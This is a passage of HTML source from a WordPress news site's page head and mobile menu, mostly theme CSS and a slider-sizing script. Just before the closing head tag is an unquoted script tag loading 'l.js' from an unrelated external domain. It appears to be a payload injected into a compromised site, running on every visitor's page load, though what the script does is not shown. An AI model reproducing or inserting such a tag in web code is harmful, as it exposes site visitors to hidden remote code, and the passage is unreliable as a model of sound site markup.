        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2321 single-format-standard wp-theme-jmbasha td-standard-pack 9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
